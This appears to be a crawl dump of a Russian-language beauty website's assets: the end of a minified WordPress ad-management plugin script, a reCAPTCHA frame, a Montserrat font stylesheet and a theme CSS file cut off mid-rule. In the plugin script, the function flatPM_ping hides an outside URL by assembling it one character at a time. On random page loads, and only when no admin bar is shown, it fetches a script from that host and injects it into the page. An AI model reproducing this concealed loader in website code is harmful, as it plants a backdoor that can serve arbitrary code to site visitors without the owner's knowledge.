Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h9TwJBg67oGKB76N1qVLvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927389572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css
body_size: 66943
content:
*,:after,:before{min-width:0;margin:0;padding:0;background:0 0;border:none;box-sizing:border-box;outline:0!important;font-family:inherit}body,html{font-size:100%;font-family:Montserrat,sans-serif;font-weight:400;color:var(--color-1)}.js-span-link{cursor:pointer}.kr-page{min-height:100vh;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}.kr-main{flex-grow:1;-webkit-flex-grow:1}.kr-wrap{margin:0 auto;width:1400px;padding-left:50px;padding-right:50px;max-width:100%}.kr-overflow{overflow:hidden}.kr-detailed-btn{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;padding-right:23px;background:0 0;border-radius:10px;height:30px;border:none;text-decoration:none;text-align:center;transition:all .4s ease;font-weight:400;font-size:14px;line-height:120%}.kr-detailed-btn-outer:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-detailed-btn span{color:var(--color-4);padding-right:60px;position:relative;white-space:nowrap}.kr-detailed-btn-outer:hover span{color:var(--color-1)}.kr-detailed-btn span:after{position:absolute;display:block;content:"";right:0;top:50%;transform:translateY(-50%);width:48px;height:8px;background:url(../img/arrow1.svg) center/contain no-repeat}.kr-detailed-btn-outer:hover span:after{background-image:url(../img/arrow2.svg)}.kr-inner-header-outer{position:relative;padding-bottom:20px}.kr-header{z-index:5;position:relative}.kr-index-header{padding-top:20px}.kr-index-header-top{margin-bottom:35px;display:flex;display:-webkit-flex;align-items:center}.kr-index-logo{-webkit-align-self:center;align-self:center}.kr-index-logo img{display:block}.kr-index-header-top-info{flex:1;-webkit-flex:1;margin-left:30px;margin-top:11px}.kr-social-box{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-social-link:not(:last-child){margin-right:10px}.kr-social-link svg{fill:var(--color-top-soc-icon);transition:all .3s ease}.kr-social-link:hover svg{fill:var(--color-top-soc-icon-hover)}.kr-index-header-social svg{width:20px;height:20px}.kr-index-header-top-info-text{margin-top:10px;font-weight:300;font-size:14px;line-height:17px;color:var(--color-4);max-width:256px}.kr-index-header-day-theme{position:relative;padding-left:135px;text-decoration:none;color:var(--color-4);width:485px;margin-left:auto;-webkit-align-self:flex-start;align-self:flex-start;min-height:135px}.kr-index-header-day-theme-img{position:absolute;width:116px;height:116px;border-radius:50%;left:0;top:0;object-fit:cover}.kr-index-header-day-theme-tag{color:var(--color-1);background:var(--color-2);font-weight:500;font-size:12px;line-height:15px;padding:2px 10px 3px;border-radius:3px;position:absolute;left:0;top:0}.kr-index-header-day-theme-title{color:var(--color-4);font-weight:600;font-size:16px;line-height:120%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-index-header-day-theme-btn{margin-top:15px}.kr-index-header-letters{width:570px;height:115px;position:relative;z-index:2}.kr-index-header-letters-title{font-weight:600;font-size:16px;line-height:120%;color:var(--color-4);margin-bottom:13px}.kr-index-header-letters-list{height:55px;padding-top:5px;overflow:hidden}.kr-index-header-letters-list-dropdown{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;position:relative}.kr-index-header-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px;transition:all .3s ease}.kr-index-header-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-header-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-header-main);transition:unset}.kr-index-header-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-header-accent);border-radius:5px;color:var(--letters-header-inverse);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-header-bottom{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-header-nav-list-init-box{display:none}.kr-index-header-bottom-search{position:relative;display:flex;display:-webkit-flex;padding-right:20px;height:60px;-webkit-align-items:center;align-items:center;margin-left:auto}.kr-index-header-search-btn{cursor:pointer}.kr-index-header-search-btn svg{width:30px;height:30px;fill:var(--color-2)}.kr-index-header-search-form{position:absolute;right:0;top:0;height:100%;width:70px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s}.kr-index-header-search-form.kr-opened{width:350px;opacity:1;visibility:visible;transition:width .3s ease}.kr-index-header-search-form-icon{position:absolute;width:30px;height:30px;fill:var(--color-2);right:20px;top:50%;transform:translateY(-50%)}.kr-index-header-search-input{width:100%;height:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;border-radius:50px;background:#fff;color:var(--color-1);border:2px solid var(--color-2);-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;transition:all .3s ease}.kr-index-header-search-form.kr-opened .kr-index-header-search-input{padding:0 70px 0 30px}.kr-index-header-search-input::placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-close{display:none;position:absolute;top:50%;transform:translateY(-50%);right:-35px;cursor:pointer}.kr-index-header-search-close.kr-opened{display:block}.kr-index-header-search-close svg{width:22px;height:22px;fill:var(--color-4)}.kr-index-mainscreen{position:relative;z-index:5}.kr-index-mainscreen-bg{position:absolute;left:0;top:0;width:100%;height:100%;display:block;object-fit:cover}.kr-index-mainscreen-content{min-height:470px;position:relative;z-index:0}.kr-index-mainscreen-content-img{width:788px;display:block;position:absolute;bottom:0;right:0}.kr-index-mainscreen-promo{width:660px;max-width:100%;margin:0;padding:50px 0}.kr-index-mainscreen-promo-link{text-decoration:none}.kr-index-mainscreen-promo-link-title{font-weight:600;font-size:38px;line-height:46px;color:var(--color-4)}.kr-index-mainscreen-promo-link-text{font-size:16px;line-height:20px;color:var(--color-4);margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-mainscreen-promo-link-btn{margin-top:40px}.kr-swiper-dots{margin-top:35px}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.kr-swiper-dots .swiper-pagination-bullet{width:18px;height:18px;opacity:1;position:relative;background:0 0}.kr-swiper-dots .swiper-pagination-bullet::after{border:2px solid var(--color-2);background:0 0;position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%}.kr-swiper-dots .swiper-pagination-bullet::before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;background:var(--color-2);opacity:0;transition:all .3s ease}.kr-swiper-dots .swiper-pagination-bullet:hover::before{opacity:.3}.kr-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active::before{opacity:1}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin-right:20px}.kr-index-mainscreen-letters{padding:47px 0}.kr-index-mainscreen-letters-title{font-weight:700;font-size:22px;line-height:21px;color:var(--color-4);margin-bottom:30px}.kr-index-mainscreen-letters-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;width:520px}.kr-index-mainscreen-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px}.kr-index-mainscreen-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-mainscreen-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-mainscreen-main);transition:all .3s ease}.kr-index-mainscreen-letters-item:hover .kr-index-mainscreen-letters-item-sign{background:var(--letters-mainscreen-main);color:var(--letters-mainscreen-text)}.kr-index-mainscreen-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-mainscreen-accent);border-radius:5px;color:var(--letters-mainscreen-text);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-mainscreen-arrow{width:50px;height:50px;background:var(--color-2);position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);border-radius:50%;z-index:2}.kr-index-mainscreen-arrow svg{position:absolute;left:50%;transform:translateX(-50%);top:22px;width:20px;height:9px;fill:var(--color-1)}.kr-index-mainscreen-glass{position:absolute;bottom:-36px;left:calc(50% - 650px);width:70px;height:90px;background:rgba(255,255,255,.2);box-shadow:inset 0 1px 2px rgba(255,255,255,.25);backdrop-filter:blur(10px);border-radius:14px;transform:rotate(30deg)}@supports (not (backdrop-filter:blur(1px))){.kr-glass,.kr-index-mainscreen-glass{display:none!important}}.kr-footer{position:relative;margin-top:50px}.kr-footer-bg{position:absolute;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0}.kr-footer>.kr-wrap{position:relative}.kr-footer-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:22px 0 32px}.kr-footer-logo-box{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:4px;padding-right:20px;width:43%}.kr-footer-logo{display:block;margin-right:22px;width:170px}.kr-footer-logo img{display:block;width:100%}.kr-footer-text{padding-top:8px;max-width:260px;font-weight:300;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-link-box{padding-right:20px;width:28%}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:8px}.kr-footer-link{display:inline-block;font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link:hover{text-decoration:none}.kr-footer-link-block{margin-top:8px}.kr-footer-link-block a{font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link-block a:hover{text-decoration:none}.kr-footer-link-block span{margin:0 5px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info{padding-left:40px;flex:1;-webkit-flex:1;position:relative}.kr-footer-info-inner{max-width:216px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info-icon{position:absolute;top:0;left:0;display:block;width:32px;height:18px;fill:var(--color-4)}.kr-inner-container{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:70px}.kr-inner-content{flex:1;-webkit-flex:1}.kr-inner-sidebar{width:350px;margin-left:35px}.kr-inner-h1{font-weight:600;font-size:36px;line-height:120%;color:var(--color-title);margin-bottom:10px}.kr-inner-text{font-weight:400;font-size:16px;line-height:120%;color:var(--color-text)}.kr-inner-tag-slider{margin-bottom:20px;margin-top:20px}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 10px)}.kr-inner-tag-slider .swiper-slide{width:auto}.kr-inner-tag-slider .swiper-slide:not(:last-child){margin-right:10px}.kr-inner-tag-slider-link{background:var(--tag-slider-color-bg);text-decoration:none;white-space:nowrap;border-radius:32px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:44px;font-weight:500;font-size:16px;line-height:150%;color:var(--tag-slider-color-text);margin-bottom:10px;transition:all .3s ease;padding:0 30px}.kr-inner-tag-slider-link:hover,.swiper-slide.kr-active .kr-inner-tag-slider-link{color:var(--tag-slider-color-text-hover);background:var(--tag-slider-color-bg-hover)}.kr-card-wide{display:block;border:2px solid var(--color-2);box-sizing:border-box;border-radius:15px 0;padding:20px 30px;margin-top:28px;text-decoration:none;color:var(--color-card-text-1);position:relative}.kr-card-wide-img{position:absolute;display:block;width:50%;height:300px;max-height:110%;object-fit:cover;box-shadow:0 10px 10px rgba(45,45,45,.15);border-radius:10px;top:-10px;right:20px}.kr-card-wide-category{color:var(--color-3);font-weight:500;font-size:14px;line-height:120%;margin-bottom:20px}.kr-card-wide-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-card-text-1);width:42.5%;margin-bottom:30px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-card-wide-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-weight:400;font-size:16px;line-height:120%;color:var(--color-card-text-1);width:45.8%}.kr-card-wide-btn{margin-top:20px;margin-bottom:10px}.kr-card-wide-btn span{color:var(--color-card-text-1)}.kr-card-wide-btn span:after{background-image:url(../img/arrow2.svg)}.kr-card-wide-glass{position:absolute;width:80px;height:80px;border-radius:50%;box-shadow:inset 0 1px 2px rgba(255,255,255,.25);background:rgba(255,255,255,.2);backdrop-filter:blur(10px);bottom:-20px;right:60px}.kr-default-card-quadro-box{margin:0 -10px;display:flex;display:-webkit-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.kr-default-card-double-slider,.kr-default-card-triple-slider{margin-top:60px}.kr-default-slider .swiper-wrapper{margin:0 -10px;width:calc(100% + 20px);padding-top:10px}.kr-default-card-quadro-box .kr-default-card{width:calc(100% - 20px)}.kr-default-card{height:350px;width:244px;margin-bottom:20px;margin-left:10px;margin-right:10px;text-decoration:none;flex-shrink:0;position:relative;transition-property:transform}.kr-default-card-inner{width:100%;height:100%;border-radius:25px;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-default-card-1 .kr-default-card-inner{border:1px solid rgba(45,45,45,.1);padding:0 15px 40px}.kr-default-card-2 .kr-default-card-inner{padding:20px 15px 60px;overflow:hidden}.kr-default-card-3 .kr-default-card-inner{background:var(--color-card-bg);padding:20px 15px 44px}.kr-default-card-2 .kr-default-card-inner:before{display:block;content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color-card-mask);opacity:.5;z-index:1}.kr-default-card-2 .kr-default-card-inner>*{z-index:1}.kr-default-card-inner::after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-default-card-1 .kr-default-card-inner::after,.kr-default-card-3 .kr-default-card-inner::after{background:var(--color-3)}.kr-default-card-2 .kr-default-card-inner::after{background:var(--color-2)}.kr-default-card-head{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-default-card-head-img{width:46px;height:46px;margin-right:10px;border-radius:50%;object-fit:cover}.kr-default-card-head-content{flex:1;-webkit-flex:1}.kr-default-card-name{font-weight:600;font-size:14px;line-height:17px;color:var(--color-card-text-1);margin-top:8px}.kr-default-card-1-img{height:132px;width:100%;margin-top:-10px;margin-bottom:10px;border-radius:25px;object-fit:cover}.kr-default-card-2-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.kr-default-card-2 .kr-default-card-2-img{z-index:0}.kr-default-card-play{position:absolute;top:122px;left:50%;transform:translateX(-50%)}.kr-default-card-play svg{width:54px;height:48px;fill:var(--color-card-text-2);opacity:.5}.kr-default-card-category{font-weight:400;font-size:14px;line-height:17px}.kr-default-card-1 .kr-default-card-category{color:var(--color-3);margin-bottom:10px}.kr-default-card-2 .kr-default-card-category{color:var(--color-card-text-2);margin-bottom:10px}.kr-default-card-3 .kr-default-card-category{color:var(--color-3);font-size:12px;line-height:15px}.kr-default-card-statictic{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-default-card-1 .kr-default-card-statictic{margin-bottom:10px}.kr-default-card-statictic-star-box{position:relative;display:inline-block;margin-right:20px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-right:0;margin-top:auto;margin-bottom:20px}.kr-default-card-statictic-star-empty{width:60px;height:10px;background:url(../img/star-empty.svg) center left -1px/12px repeat}.kr-default-card-statictic-star-empty-contour{background-image:url(../img/star-empty3.svg)}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:145px;height:25px;background-size:29px;background-position:center left -2px}.kr-default-card-statictic-star-full{position:absolute;top:0;left:0;height:100%;background:url(../img/star-full.svg) center left -1px/12px repeat}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:29px;background-position:center left -2px}.kr-default-card-statictic-views{position:relative;padding-left:20px;font-weight:400;font-size:12px;line-height:120%}.kr-default-card-1 .kr-default-card-statictic-views{color:var(--color-card-text-1)}.kr-default-card-2 .kr-default-card-statictic-views{color:var(--color-card-text-2)}.kr-default-card-statictic-views:before{position:absolute;top:50%;transform:translateY(-50%);left:0;content:'';width:15px;height:10px;background:url(../img/eye.svg) center/contain no-repeat}.kr-default-card-title{font-weight:600;font-size:16px;line-height:20px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-default-card-1 